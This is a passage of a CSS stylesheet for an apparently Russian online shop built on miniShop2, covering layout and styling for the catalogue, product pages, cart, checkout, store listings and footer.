    grid-row: 1/3;
}

#banners .item:nth-child(4){
    grid-row: 2/4;
}

#banners .item img{
    transition: 1s;
}

#banners .item:hover img{
    transform: scale(1.1);
}

#banners .title {
	position: absolute;
	bottom: 12px;
	left: 20px;
	font-size: 30px;
	font-weight: 600;
}

#banners .right .title{
    left: auto;
    right: 20px;
}

#banners img{
    width: 100%;
}

#banners + p{
    font-size: 12px;
}

/*SLIDERS*/
#sliders{
    padding-top: 5px;
}

#sliders .container {
    align-items: flex-start;
}

#sliders .container > *{
    margin-top: 25px;
}

#sliders .container > a {
    display: flex;
}

#sliders .slider,
#sliders img {
    width: 100%;
}

#sliders .small {
    width: calc((100% - 25px) * 0.4127);
}

#sliders .medium {
    width: calc((100% - 25px) * 0.5872);
}

.slider.reviews{
    width: calc(100% + 10px);
    margin-left: -5px;
}

.slider.reviews li{
    margin: 0 5px;
}

.slider.main {
    margin: 30px 0 0;
    border-radius: 10px;
    overflow: hidden;
}

/*FILTER*/
#mse2_mfilter {
	justify-content: space-between;
	background-color: #f2f2f2;
	padding: 0 20px;
    position: relative;
}

#mse2_sort{
    position: absolute;
    right: 0;
    bottom: calc(100% + 8px);
}

#mse2_mfilter *[data-action=close],
#mse2_mfilter .block[data-id^="mse2_"] + .block[data-id^="mse2_"]{
    display: none;
}

#mse2_mfilter .btn[data-action=close]{
    margin: 30px 0 0;
}

#mse2_mfilter .block {
    position: relative;
}

#mse2_mfilter .title {
	padding: 15px 5px;
	line-height: 1;
	position: relative;
	display: flex;
	align-items: center;
    cursor: pointer;
}

#mse2_mfilter .block:hover > .title:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 20px;
    top: 100%;
    left: 0;
}

#mse2_mfilter fieldset{
    display: none;
    position: absolute;
    top: calc(100% + 10px);
    left: 0;
    padding: 10px;
    width: 270px;
    max-height: 415px;
    overflow-y: auto;
    border: 1px solid #ccc;
    background: #fff;
    z-index: 3;
}

#mse2_mfilter fieldset::before {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	cursor: wait;
}

#mse2_mfilter.loading fieldset:before{
    content: '';
}

#mse2_mfilter .left fieldset{
    left: auto;
    right: 0;
}

#mse2_mfilter .block:hover fieldset{
    display: block;
}

#mse2_mfilter fieldset a{
    display: block;
}

#mse2_mfilter .ma-arr {
	width: 24px;
	height: 24px;
	display: block;
    position: relative;
}

#mse2_mfilter .ma-arr:after{
    content: "expand_more";
}

#mse2_mfilter .block:hover .ma-arr:after{
    content: "expand_less";
}

#mse2_mfilter .col {
    width: calc((100% - 15px)/2);
}

.mse2_number_slider.ui-slider-horizontal{
    height: 2px;
    border: 0px !important;
    background: #ccc;
    margin: 15px 20px 0;
}

.mse2_number_slider div.ui-slider-range{
    background: #eb3b4f;
}

.mse2_number_slider span.ui-slider-handle {
	border-radius: 50%;
	top: 0;
	transform: translate(-100%,-50%);
	width: 20px;
	height: 20px;
	cursor: pointer;
	border: 0px;
	background: #eb3b4f;
	margin: 0;
}
.mse2_number_slider span.ui-slider-handle:last-child{
    transform: translate(0,-50%);
}

#mse2_mfilter #btnFilter{
    display: none;
    position: relative;
}

#mse2_mfilter .ma-sort:after {
	content: 'sort';
}

/*MSE2_SELECTED*/
.msearch2 #mse2_selected {
	background: none;
	padding: 0;
	margin: 20px 0 0;
	justify-content: flex-start;
    align-items: flex-start;
}

#mse2_selected .item {
	display: inline-block;
	padding: 5px 10px;
	background-color: #f2f2f2;
	position: relative;
	margin: 0 10px 10px 0;
	min-height: 35px;
	padding-right: 45px;
    order: 1;
}

#mse2_selected button{
    order: 2;
}

/*CATALOG*/
#catalog{
    width: 100%;
}

#catalog.fr,
#sidebar + div{
    width: calc(100% - 285px - 20px);
}

#catalog .sort{
    width: 435px;
    max-width: 100%;
    padding-right: 109px;
    position: relative;
}

#catalog .sort select{
    margin: 0;
}

#catalog .sort .btn{
    position: absolute;
    right: 0;
    top: 0;
    width: 110px;
    border-radius: 0 2px 2px 0;
    height: 100%;
    padding-top: 10px;
}

#catalog .products{
    border-top: 1px solid;
    border-bottom: 1px solid;
    border-color: #e8e8e8;
    margin: 20px 0;
    padding: 20px 0;
    justify-content: flex-start;
}

#catalog .product{
    width: 20%;
    padding: 45px 10px;
    position: relative;
    background: #fff;
    box-shadow: none;
    transition: box-shadow .5s;
    padding-bottom:10px;
    box-shadow: 5px 5px 5px 5px rgba(0, 0, 0, 0.07);
}

#catalog.fr .product{
    width: 25%;
}

#catalog .product:hover{
    box-shadow: 0 1px 10px 2px rgba(0,0,0,.2);
    z-index: 1;
}

#catalog .banner {
	grid-column: span 2;
    position: relative;
	/*! height: 100%; */
	width: 40%;
	padding: 0 10px;
	margin-bottom: 30px;
}

#catalog .banner img{
    /*object-fit: contain;
    width: 100%;*/
    height: auto;
    position: absolute;
}

/*FAVORITE*/
.favorite{
    background-image: url(../icon/heart.svg);
}

.product .favorite{
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 0;
}

.favorite.voted{
    background-image: url(../icon/like-voted.png);
}

.favorite span[data-type=remove],
.favorite.voted span[data-type=save]{
    display: none;
}

.favorite.voted span[data-type=remove],
.favorite span[data-type=save]{
    display: inline;
}

.product .tag{
    position: absolute;
    right: 10px;
    top: 40px;
}

#product .tag,
.product .tag{
    width: 103px;
    height: 29px;
    background-size: contain;
}
#product .tag{
    width: 150px;
    height: 40px;
    background-size: contain;
    margin-top:10px;
    float:left;
}
.tag[data-new="1"]{
    background-image: url(../icon/tags/new.svg);
}

.tag[data-shock="1"]{
    background-image: url(../icon/tags/shock.svg);
    position: relative;
    bottom: 15px;
}

.tag[data-sale="1"]{
    background-image: url(../icon/tags/liquidation.svg);
}

.tag[data-hot="1"]{
    background-image: url(../icon/tags/hot.svg);
    position: relative;
    bottom: 15px;
}

.tag[data-liquidation="1"]{
    background-image: url(../icon/tags/-50.svg);
}
.tag[data-liquidation="2"]{
    background-image: url(../icon/tags/-60.svg);
}
.tag[data-stock="1"]{
    background-image: url(../icon/tags/sale7.svg);
}
.tag[data-50="1"]{
    background-image: url(../icon/tags/-50.svg);
}
.tag[data-40="1"]{
    background-image: url(../icon/tags/-60.svg);
}
.product .img{
    display: flex;
    justify-content: space-around;
    margin-bottom: 15px;
}

.product img{
    width: 170px;
}

.product .title{
    font-size: 14px;
}

.product .price {
	font-size: 20px;
	color: #282828;
    width: 100px;
	z-index: 2;
}

.product .price > *{
    display: inline-block;
    vertical-align: middle;
}

.product .price .old {
	color: #b3b3b3;
	text-decoration: line-through;
	font-size: 80%;
	margin: 0 10px 0 0;
}

.product.ms2_product .price{
    padding: 0;
}

.product .buttons{
    position: absolute;
    left: 0;
    top: 100%;
    background: #fff;
    width: 100%;
    box-shadow: 0 1px 10px 2px rgba(0,0,0,.2);
    max-height: 0;
    overflow: hidden;
    transition: visible .5s, padding .5s;
    visibility: hidden;
}

.product:hover .buttons{
    visibility: visible;
    padding: 10px;
    max-height: 200px;
    overflow: visible;
}

.product:hover .buttons:before{
    position: absolute;
    content: '';
    left: 0;
    bottom: 100%;
    width: 100%;
    height: 10px;
    background: #fff;
}

.product .btn{
    width: 100%;
}

/*PRODUCT*/
#product{
    align-items: flex-start;    
}

#product #images {
    width: calc(100% - 420px);
}

#product .slider-nav .slick-slide{
    position: relative;
}

#product .slick-slide img{
    width: 100%;
}

#product .slick-slide video{
    width: 100%;
    height: 
}

#product .slick-slide .ma-play{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    opacity: 0.5;
    transition: 0.5s;
}

#product .slick-slide:hover .ma-play,
#product .slick-slide.slick-current .ma-play{
    opacity: 1;
}

#product .slick-slide .ma-play::after {
	content: "play_arrow";
	font-size: 50px;
	line-height: 50px;
}

#product .slider-nav{
    width: calc((100% - 20px)*0.25);
}

#product .slider-for{
    width: calc((100% - 20px)*0.75);
}

#product .info{
    width: 400px;
}

#product h1{
    font-family: Light;
    margin-top: 0;
}

#product .price{
    font-size: 35px;
    line-height: 1;
    display: inline-block;
    vertical-align: middle;
    width:50%;
    float:left;
}


#product .price .old {
	color: #b3b3b3;
	text-decoration: line-through;
	font-size: 80%;
}

#product .tag{
    display: inline-block;
    vertical-align: middle;
    margin-left: 10px;
}

#product .title{
    font-size: 18px;
    margin-bottom: 10px;
}

#product .atribute,
#product .description{
    /*margin: 50px 0 0;*/
    padding: 10px 0;
    border-top: 1px solid #ccc;
}

#product .atribute{
    border-bottom: 1px solid #ccc;
}

#product .description + .atribute{
    margin: 0;
}

#product .sizes{
    margin: 15px 0;
}

#product .sizes input[type=radio]{
    display: none;
}

#product .sizes label {
	float: left;
	margin: 0 10px 10px 0;
	min-width: 48px;
	height: 48px;
	display: block;
	line-height: 38px;
	text-align: center;
	box-shadow: inset 0 0 0 1px #8c8c8c;
	transition: 0s;
	padding-left: 0;
	padding: 5px;
}

#product .sizes label:before,
#product .sizes label:after{
    display: none;
}

#product .sizes label:hover,
#product .sizes input:checked + label{
    box-shadow: inset 0 0 0 2px #4c4c4c;
    color: initial;
}

#product .links{
    margin: 20px 0 10px;
}
#product .links > *:hover{
    color: inherit;
}

.favorite,
#product .links > *{
    display: inline-block;
    padding-left: 19px;
    height: 16px;
    line-height: 16px;
    text-decoration-style: dotted;
    background-size: 16px;
}

.product:hover .favorite,
#product .links > *{
    padding-left: 25px;
    font-size: 13px;
    background-repeat: no-repeat;
	background-position: left center;
}

#product .links > *:not(:last-child){
    margin: 0 10px 0 0;
}

#product .hint{
    background-image: url(../icon/hint.svg);
}

#product .btn{
    padding: 13px;
}

/*SIMILAR*/
.similar{
    _max-width: 785px;
}

.similar .title{
    line-height: 36px;
    margin: 0 0 10px;
}

.similar .slick-arrow{
    position: absolute;
    width: 34px;
    height: 34px;
    border: 1px solid #505050;
    bottom: calc(100% + 10px);
    cursor: pointer;
}

.similar .slick-arrow:before{
    position: absolute;
    content: '';
    width: 12px;
    height: 12px;
    border-top: 2px solid gray;
    top: 50%;
    transition: .3s;
}

.similar .next{
    right: 0;
}

.similar .next:before{
    right: 50%;
    border-right: 2px solid gray;
    transform: translateY(-50%) rotate(45deg);
    margin-right: -3px;
}

.similar .prev{
    right: 80px;
}

.similar .prev:before{
    left: 50%;
    border-left: 2px solid gray;
    transform: translateY(-50%) rotate(-45deg);
    margin-left: -3px;
}

.similar .slick-arrow:hover:before{
    border-color: #000;
}

.similar .slick-track{
    display: flex;
}

.similar li{
    position: relative;
    padding: 0 5px 40px;
    height: auto;
}

.similar img{
    max-width: 140px;
    margin-bottom: 10px;
}

.similar .price{
    position: absolute;
    bottom: 0;
    left: 5px;
    font-size: 22px;
}

/*PAGINATION*/
.pagination li{
    float: left;
}

.pagination li *{
    display: block;
    padding: 0 8px;
}

.pagination li a:hover,
.pagination li.active a{
    color: #dd162d;
}

.pagination li a:hover{
    transform: scale(1.5);
}

.pagination li.disabled{
    display: none;
}

/*CONTROL COUNT*/
.control .flx {
    align-items: center;
}

.control .count select{
    width: auto;
    margin: 0 0 0 15px;
}

/*CONTACT*/
#contact .list {
    width: 275px;
}

#contact .list .item {
    margin-bottom: 30px;
}

#contact .list a {
    padding-left: 50px;
    line-height: 25px;
    min-height: 25px;
    display: inline-block;
    margin-bottom: 18px;
    font-size: 18px;
    background-position: left center;
}

#contact .list a:hover {
    color: #dd162d;
}

#contact .list li:last-child a {
    margin: 0;
}

#contact .social li {
    display: inline-block;
    margin-right: 15px;
}

#contact .social a {
    width: 32px;
    height: 32px;
    padding: 0;
    background-size: contain;
    margin: 0;
}

#contact .social a:hover {
    transform: scale(1.2);
}

#contact .list a[data-icon=phone] {
    background-image: url(../icon/phone.svg);
}

#contact .list a[data-icon=email] {
    background-image: url(../icon/email.svg);
}

#contact .list a[data-icon=info] {
    background-image: url(../icon/info.svg);
    background-size: 25px;
}

#contact .list a[data-icon=vk] {
    background-image: url(../icon/social/vk.svg);
}

#contact .list a[data-icon=inst] {
    background-image: url(../icon/social/inst.svg);
}

#contact .list a[data-icon=yt] {
    background-image: url(../icon/social/tg.svg);
}

#contact .list a[data-icon=ok] {
    background-image: url(../icon/social/ok.svg);
}

#contact .text {
    width: calc(100% - 500px);
}

/*BUYERS*/

#buyers {
    justify-content: center;
}

#buyers .item {
	width: 33.33%;
	text-align: center;
	margin-bottom: 40px;
	padding: 0 10px;
    position: relative;
}

#buyers .item:hover{
    z-index: 1;
}

#buyers img {
    border-radius: 12px;
    box-shadow: 0 8px 16px rgba(0, 0, 0, .2);
    filter: grayscale(100%);
    transition: .5s;
}

#buyers .item:hover img {
    filter: grayscale(0%);
    transform: scale(1.2);
}

#buyers p {
    font-family: Bold;
    font-size: 20px;
    max-width: 280px;
    margin: 20px auto 0;
    line-height: 1.2;
}

/*BRANDS*/

#brands {}

.brand {
    width: calc((100% - 30px)/3);
}

.brand .img {
    min-height: 55px;
    margin-bottom: 15px;
}

.brand li {
    background: url(../icon/geo.svg) no-repeat;
    padding-left: 30px;
    background-size: 20px;
    min-height: 32px;
    margin-bottom: 12px;
    font-family: Bold;
    line-height: 1.2;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

/*SHOPS*/
#shops .shop {
    width: calc(50% - 15px);
    margin-bottom: 40px;
}

#shops .count {
    color: #ebebeb;
    font-size: 60px;
    font-family: Bold;
    width: 70px;
    line-height: 1;
    position: relative;
}

#shops .count:before {
    content: " ";
    position: absolute;
    left: 50%;
    bottom: 0;
    transform: translateX(-50%);
    width: 26px;
    height: 40px;
    background-image: url(../icon/geo.svg);
    background-repeat: no-repeat;
    background-size: contain;
}

#shops .info {
    width: calc(100% - 70px);
    padding-left: 30px;
    font-family: Bold;
}

#shops .name {
    display: block;
}

#shops .phone {
    display: inline-block;
    padding-left: 35px;
    background: url(../icon/phone.svg) no-repeat;
    min-height: 26px;
    margin-top: 10px;
}

/*SHOP*/
#shop .flx {
    align-items: flex-start;
    position: relative;
}

#shop .time,
#shop .phone {
    width: calc(50% - 15px);
    margin-bottom: 50px;
}

#shop .title {
    font-family: Bold;
    font-size: 18px;
    margin-bottom: 10px;
}

#shop .value {
    padding-left: 35px;
    background-size: 25px;
    min-height: 26px;
    display: inline-block;
}

#shop .value[data-icon=time] {
    background-image: url(../icon/time.svg);
}

#shop .value[data-icon=phone] {
    background-image: url(../icon/phone.svg);
}

#shop img {
    width: calc((100% - 25px) * 0.6);
}

#shop #map {
    width: calc((100% - 25px) * 0.4);
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    min-height: 300px;
}

/*NEWS*/

#news {
    justify-content: flex-start;
    overflow: hidden;
    position: relative;
}

#news:before {
    position: absolute;
    content: '';
    background-color: #fff;
    z-index: 1;
    width: 100%;
    height: 1px;
    left: 0px;
    bottom: 0px;
}

#news .new {
    width: calc((100% - 80px)/3 + 20px);
    padding: 20px;
    /*border: 1px solid #ededed;*/
    margin: -1px 0 0 -1px;
}

#news .new:nth-child(3n + 1) {
    padding-left: 0px;
}

#news .new:nth-child(3n + 2) {
    width: calc((100% - 80px)/3 + 40px);
}

#news .new:nth-child(3n + 3) {
    padding-right: 0px;
    border-right: none;
}

#news .new:nth-child(1),
#news .new:nth-child(2),
#news .new:nth-child(3) {
    padding-top: 0;
}

#news .title {
    font-family: Bold;
    font-size: 18px;
    margin-top: 15px;
}

/*NEW*/

#new {
    align-items: flex-start;
}

#new .content-text {
    width: calc((100% - 25px) * 0.6);
    text-align: justify;
}

#new img {
    width: calc((100% - 25px) * 0.4);
    order: 1;
}

/*MAP*/
#map{
    position: relative;
}

.point-baloon{
    max-width: 210px;
    margin-right: 20px;
}

#shops + #map {
    height: 900px;
}

#shop img + #map {}

/*CONTENT*/
#content{
    min-height: calc(100vh - 400px);    
}

.content-text *:not(br) {
    margin: 15px 0;
}

.content-text *:first-child {
    margin-top: 0;
}

.content-text *:last-child {
    margin-bottom: 0;
}

.content-text ul {
    list-style-image: url(../icon/li.svg);
    margin: 0 0 0 30px;
}

.content-text ol {
    counter-reset: list1;
    padding-left: 30px;
}

.content-text ol ol {
    counter-reset: list2;
}

.content-text ol ol ol {
    counter-reset: list3;
    padding-left: 40px;
}

.content-text li {
    position: relative;
}

.content-text ol li::before {
    counter-increment: list1;
    /*content: "0" counter(list1) ".";*/
    content: counter(list1) ".";
    position: absolute;
    left: -30px;
    top: 0px;
    color: #939393;
    font-family: Bold;
}
.winnersList li:before{
     content: counter(list1) "."!important;
}
.content-text ol ol li::before {
    counter-increment: list2;
    content: counter(list1) "." counter(list2) ".";
    left: -35px;
}

.content-text ol ol ol li::before {
    counter-increment: list3;
    content: counter(list1) "." counter(list2) "." counter(list3) ".";
    left: -40px;
}

.content-text .iframe {
  position: relative;
  padding-bottom: 56.25%; /* задаёт высоту контейнера для 16:9 (если 4:3 — поставьте 75%) */
  height: 0;
  overflow: hidden;
}

.content-text .iframe iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0;
  outline-width: 0;
}

hr {
	border: solid #c8c8c8;
	border-width: 1px 0 0;
	margin: 50px 0;
}

.content-list .item:not(:last-child) {
    margin-bottom: 50px;
}

.content-list .item > * {
    order: 1;
    width: calc((100% - 25px)/2);
}

.content-list .item:nth-child(2n) .img {
    order: 0;
}

.content-list .img {
    text-align: center;
}

table{
    width: 100%;
}

table + table{
    margin-top: 30px;
}

table.fr {
    margin-left: 25px;
    width: auto;
}

table thead,
table th{
    font-family: Bold;
    background-color: #e1e1e1;
}

table.horizontal tr td:first-child{
    font-family: Bold;
}

table td,
table th {
    padding: 8px;
    border: 1px solid #e8e8e8;
    vertical-align: middle;
    text-align: left;
}

table tbody tr:nth-child(2n + 1) {
    background-color: #eeeeee;
}

table td.price{
    font-family: inherit;
}

/*FOOTER*/
:root {
    --grey: #A4A4A4;
    --lightgrey: #EDEDED;
    --cream: #F9F8F8;
}
footer {
    /*font-size: 12px;
    margin-top: 20px;*/
    background-color: var(--cream);
    margin: 50px 0 0;
}

/*footer .container {
    border-top: 1px solid #e8e8e8;
    padding-top: 40px;
    padding-bottom: 40px;
}*/
footer > div:not(:last-child) {
  border-bottom: 2px solid #fff;
}
footer .logo {
  padding: 25px 0;
}
footer .nav {
  padding: 40px 0;
  font-size: 14px;
}
footer .menu {
    width:auto;
}
footer h5 {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 15px;
}
footer .menu ul {
  margin: -3px 0 0;
}
footer .menu a {
  display: block;
  padding: 3px 0;
  text-transform: none;
}
footer .menu a:hover {
  transform: none;
}
footer form {
  width: 400px;
}
footer form .input {
  position: relative;
  margin: 12px 0;
}
footer form input {
  border: 1px solid var(--lightgrey);
  padding: 15px;
  padding-left: 55px;
  padding-right: 40px;
  background: #fff url(/assets/tpl/icon/footer/sc-email.svg) no-repeat left 20px center;
  margin: 0;
}
.ajax_form .error {
  color: brown;
}
footer form button {
  position: absolute;
  background: no-repeat;
  cursor: pointer;
  right: 20px;
  top: 50%;
  transform: translateY(-50%);
  border: none;
}
footer .c-grey, footer .ch-grey:hover {
  color: var(--grey);
  fill: var(--grey);
}
footer .fs-xs {
  font-size: 12px;
}
.foot-social {
  padding: 15px 0;
  font-size: 14px;
  font-weight: 500;
}
footer .flx-c {
  align-items: center;
}
footer .social {
  margin: 0 0 0 35px;
}
footer .social a {
  width: 46px;
  height: 46px;
  border-radius: 50%;
  background-color: var(--grey);
  float: left;
  background-position: center;
  margin: 0 0 0 25px;
  transition: 0.5s;
}
footer .social a:first-child {
  margin: 0;
}
footer .social a:hover {
  background-color: var(--red);
}
footer .social a[data-icon="vk"] {
  background-image: url(/assets/tpl/icon/footer/vk.svg);
}
footer .social a[data-icon="yt"] {
  background-image: url(/assets/tpl/icon/footer/tg.svg);
}
footer .bottom {
  font-size: 12px;
  padding: 40px 0;
  color: #A4A4A4;
}
footer .phone {
  background: url(/assets/tpl/icon/footer/call.svg) no-repeat left center;
  padding: 0 0 0 20px;
  order: 1;
}




/*AUTH*/
#auth{
    width: 100%;
    max-width: 600px;
}

#auth .buttons .btn + .btn{
    margin-left: 15px;
}

#auth .buttons + .undline{
    margin-top: 20px;
    display: inline-block;
}

#auth .message{
    color: green;
    line-height: 1;
    margin-bottom: 15px;
}

#auth .message .error{
    color: red;
}

/*MSCART*/
#msCart{
    counter-reset: list;
}

#msCart .item{
    align-items: center;
}

#msCart .number{
	margin: 0;
    width: 40px;
	height: 40px;
	border: 1px solid #a0a0a0;
    position: relative;
}

#msCart .number::before {
	counter-increment: list;
	content: counter(list);
	position: absolute;
	left: 0;
	top: 0;
	color: #a0a0a0;
	font-family: Bold;
    font-size: 20px;
    text-align: center;
    line-height: 40px;
    width: 100%;
    height: 100%;
}

#msCart img{
    width: 120px;
}

#msCart .info{
    width: calc(100% - 80px - 160px - 290px);
}

#msCart .title{
    width: calc(100% - 160px)
}

#msCart .article{
    width: 120px;
}

#msCart .forms{
    width: 250px;
}

#msCart .count{
    max-width: 105px;
}

#msCart .count label{
    font-size: 14px;
    margin-bottom: 0;
}

#msCart .count input{
    margin: 0;
    text-align: center;
    width: 100%;
    caret-color: transparent !important;
}

#msCart .ui-spinner{
    padding: 0 26px;
    border:1px solid #a0a0a0;
    border-radius: 2px;
}

#msCart .ui-button{
    height: 100%;
    top: 0;
    border: none;
    cursor: pointer;
    width: 26px;
}
#msCart .ui-spinner-up{
    right: 0;
    border-left: 1px solid #a0a0a0;
}
#msCart .ui-spinner-down{
    left: 0;
    border-right: 1px solid #a0a0a0;
}

#msCart input::-webkit-outer-spin-button,
#msCart input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#msCart input[type='number'] {
    -moz-appearance: textfield;
}

#msCart .action{
    width: 100px;
}

#msCart button{
    border: none;
    background: transparent;
    font-family: inherit;
    font-size: 14px;
    padding: 0;
    padding-left: 20px;
    position: relative;
    cursor: pointer;
}

#msCart button:before{
    position: absolute;
    content: '';
    left: 0;
    background: url(../icon/delete.svg) no-repeat;
    width: 12px;
    height: 12px;
    top: 50%;
    transform: translateY(-50%);
    color: #bfbfbf;    
}

#msCart button span{
    text-decoration: underline;
}

#msCart button:hover span{
    text-decoration: none;
}

#msCart .price{
    font-size: 20px;
}

#msCart .price .old {
    display: block;
	color: #b3b3b3;
	text-decoration: line-through;
	font-size: 80%;
}

#msCart .buttons{
    margin-top: 30px;
}

/*TOTAL_COST*/
#total_cost {
	padding: 20px 0;
	border: solid #c8c8c8;
	border-width: 1px 0;
	margin: 30px 0;
}

#msCart #total_cost .price{
    font-size: 24px;
}

#total_cost .flx{
    font-weight: 600;
}

#total_cost .name{
    width: calc(100% - 120px);
}

#total_cost .value {
	width: 100px;
	text-align: right;
}

/*MSORDER*/
#msOrder{
    max-width: 700px;
    margin: 0 auto;
}

#msOrder hr {
	margin: 15px 0 20px;
}

#msOrder li{
    width: 25%;
    background-color: #c8c8c8;
}

#msOrder li a{
    display: block;
    text-align: center;
    font-size: 14px;
    font-family: Bold;
    color: #fff;
    text-transform: uppercase;
    padding: 0 20px;
    position: relative;
    height: 40px;
    line-height: 40px;
}

#msOrder li.active a {
	background: #fff;
	color: #000;
	-webkit-box-shadow: 0 0 0 1px #000 inset;
	box-shadow: inset 0 0 0 1px #000;
    padding-left: 30px;
}

#msOrder li.active a:after, #msOrder li.active a:before {
    position: absolute;
	content: '';
	height: 26px;
	width: 26px;
	top: 1px;
	margin-top: 5px;
	z-index: 1;
	transform: rotate(-45deg);
	border-width: 1px;
	border-style: solid;
	border-color: transparent #000 #000 transparent;
}

#msOrder li.active a:before {
	background: #c8c8c8;
	left: -13px;
}

#msOrder li:first-child a:before {
	background: #fff;
}

#msOrder li.active a:after {
	background: #fff;
	right: -13px;
}

#msOrder li:last-child a:after{
    display: none;
}

#msOrder div[id^=tab-]{
    margin: 0 auto;
}

#msOrder .tab .required-star {
	color: #dd162d;
    font-size: 20px;
    line-height: 1;
}

#msOrder .tab .error {
	border: 1px solid #dd162d !important;
}

#msOrder .error {
	border: 1px solid brown !important;
}

#msOrder .buttons{
    align-items: flex-end;
}

#msOrder .buttons .btn{
    margin: 0;
}

#tab-1 .buttons{
    justify-content: flex-end;
}

#msOrder input[name=building],
#msOrder input[name=corpus],
#msOrder input[name=room]{
    width: 100px;
}

#msOrder input[name=street]{
    width: calc(100% - 330px);
}

#msOrder input[name=sertificate_number]{
    width: calc(100% - 240px);
}

#msOrder input[name=sertificate_code]{
    width: 100px
}

#msOrder label[for^="payment"] img{
    vertical-align: middle;
}

/*MSLISTORDERS*/
#mslistorders .actions{
    width: 90px;
}

table#contact-data tr td:first-child{
    width: 170px;
}

/*MODAL*/
.modal-header {
	position: relative;
}

.modal-header .close {
	margin-top: 0;
	position: absolute;
	right: -10px;
	top: -10px;
	background: red;
	border: none;
	color: #fff;
	border-radius: 50%;
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-family: Bold;
	font-size: 20px;
	text-align: center;
	padding: 0;
	cursor: pointer;
}

/*POPUP*/
.popup{
    display: none;
    padding: 20px;
    background: #fff;
    width: 500px;
    max-width: 100%;
}

.popup h2{
    margin-bottom: 10px;
}

.popup .desc{
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 10px 0;
    margin-bottom: 20px;
}

.popup .results{
    color: green;
}

.popup hr{
    margin: 8px 0 20px;
}

/*HINT-FB*/
#hint-fb{
    width: 800px;
}

#hint-fb .flx > *{
    width: calc((100% - 20px)/2);
}

#hint-fb .text{
    text-align: center;
}

#hint-fb .bgs{
    margin: 0 0 20px;
}

#hint-fb .bgs label{
    width: calc((100% - 10px)/3);
    align-self: flex-start;
}

#hint-fb .bgs img{
    border: 1px solid transparent;
}

#hint-fb .bgs input:checked + img{
    border-color: #dd162d;
}

/*TICKETS*/
#comment-editor{
    height: 100px;
}

#content #comment-form .form-actions {
    margin: 0px; 
    padding: 0px; 
    border: none; 
}

.ticket-comment-body {
	position: relative;
	width: 100%;
	max-width: 500px;
	padding: 10px;
	box-shadow: inset 0 0 0 1px #ccc,0 8px 24px rgba(0,0,0,.1);
}

.ticket-comment-header{
    padding: 0 120px 0 0;
}

.ticket-comment-body.fr .ticket-comment-header{
    text-align: right;
    padding: 0 0 0 120px;
}

#tickets .ticket-comment-author,
#tickets .ticket-comment-createdon{
    margin: 0;
    display: block;
}

#tickets .ticket-comment-createdon{
    position: absolute;
    right: 0;
    top: 2px;
}

#tickets .fr .ticket-comment-createdon{
    left: 0;
    right: auto;
}

.ticket-comment-text {
	padding: 0 10px;
}

#tickets .ticket-comment, #tickets .ticket-comment1 {
	margin: 0 0 10px;
}

.comments-subscribe label{
    min-height: 25px;
}

#comment-editor {
	width: 100% !important;
}

.important {
	_background: rgba(255,0,0, .1);
	width: 100%;
	padding: 10px;
}


table td.actions, table th.actions {
  white-space: nowrap;
}
table td.actions .btn {
	margin-left:5px;
	min-width: 30px;
}
table td.actions > .btn:first-child {
	margin-left:0px;
}
@media(max-width: 767px) {
	table td.actions, table th.actions {
	  white-space: normal;
	  text-align: center;
	}
	table td.actions > .btn {
		margin-left:0px;
		white-space: nowrap;
		margin-bottom: 5px;
	}
}
#quip-success-qcom {
  margin: 0 0 25px;
  display: block;
  color: green;
}

#form-review .form-group {
  position: relative;
}
#form-review .flx-c {
  align-items: center;
}
.form-group.flx > label ~ .quip-error {
  position: absolute;
  top: 100%;
  right: 0;
}
:root {
  --black: #333333;
  --red: #AC0707;
}
td.actions .btn-sm {
  padding: 10px;
  min-width: 120px;
  font-size: 10px;
  letter-spacing: 0.1em;
}
td.actions .btn-black, td.actions .btn-red:hover,
#form-review .input-parent .btn-black, #form-review .input-parent .btn-red:hover {
  background-color: var(--black);
}
td.actions .btn-black, td.actions .btn-red,
#form-review .input-parent .btn-black, #form-review .input-parent .btn-red {
  color: #fff;
}
.r-form__file + .btn input {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
}
#form-review .agree {
	margin-top: 12px;
}

.cartPromoContainer {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
}

.cartPromo {
    display: flex;
    align-items: center;
    border: 2px solid #EDEDED;
    border-radius: 5px;
    padding: 15px;
}

.cartPromo img {
    max-width: 50px;
}

.cartPromoText {
    margin-left: 15px;
}

:root {
  --animate-duration: 3s;
  --animate-delay: 3s;
  --animate-repeat: 1;
}
.bnr-promo-link {
  background: transparent url(/assets/tpl/img/banner1.png) no-repeat right center;
  width: 72px;
  height: 275px;
  position: fixed;
  z-index: 10;
  top: 50%;
  right: 0;
  margin-top: -137.5px;
  -webkit-animation-name: shakeY;
  animation-name: shakeY;
  -webkit-animation-duration: var(--animate-duration);
  animation-duration: var(--animate-duration);
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  animation-iteration-count: 1;
  transition: none;
}
.bnr-promo-link:hover {
  background-image: url(/assets/tpl/img/banner2.png);
  width: 200px;
  -webkit-animation-name: none;
  animation: none;
}
@-webkit-keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
@keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
#popus{
    position: absolute;
    z-index: 10;
    top: -10%;
    right: 0;
    cursor:pointer;
    font-size:30px;
}
#hover-title{
    color: var(--black)!important;
    font-weight: 600;
}
